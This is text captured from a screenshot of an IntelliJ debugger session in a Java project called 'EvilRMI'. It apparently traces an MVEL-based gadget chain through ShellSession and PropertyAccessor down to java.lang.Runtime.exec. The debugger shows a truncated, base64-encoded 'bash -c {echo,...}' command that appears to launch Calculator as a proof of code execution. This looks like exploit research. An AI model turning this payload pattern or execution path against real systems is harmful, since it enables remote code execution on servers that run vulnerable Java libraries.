 META-INF
resources
test
target
.gitignore
EvilRMI.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
895 try {
896 return m.invoke(ctx, Varargs.normalizeArgsForVarArgs(parameterTypes, args, m.isVarArgs())); m: "public java.lang.Process java.lang.Runti
897 } catch (IllegalAccessException var14) {
898 try {
899 addMethodCache(cls, createSignature(name, tk), m = ParseTools.getWidened
900 return m.invoke(ctx, args);
901 } catch (Exception var13) {
902 throw new PropertyAccessException("unable to invoke method: " + name, th
903 }
904 } catch (RuntimeException var15) {
Evaluate
Expression:
Java
Varargs.normalizeArgsForVarArgs(parameterTypes, a
Use ⇧⌘⏎ to add to Watches
Result:
result = {Object[1]@1499}
0 = "bash -c {echo,L1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3V
ug:
RMITest
Debugger
Console
Frames
Variables
"main"@1 in gro..."main": RUNNING
getMethod:995, PropertyAccessor (org.mvel2)
getNormal:181, PropertyAccessor (org.mvel2)
get:145, PropertyAccessor (org.mvel2)
get:125, PropertyAccessor (org.mvel2)
getReducedValue:187, ASTNode (org.mvel2.ast)
parseAndExecuteInterpreted:112, MVELInterpretedRu
parse:58, MVELInterpretedRuntime (org.mvel2)
_exec:171, ShellSession (org.mvel2.sh)
exec:463, ShellSession (org.mvel2.sh)
cache = null
m = {Method@1639} "public java.lang.Process java.lang.Runtime.exec(java.lang.String) throws java.io.IOException"
returnType = {Class@1661} "class java.lang.Process" ... Navigate
parameterTypes = {Class[1]@1671}
clazz = {Class@130} "class java.lang.Runtime" ... Navigate
slot = 17
name = "exec"
exceptionTypes = {Class[1]@1672}
modifiers = 1
signature = null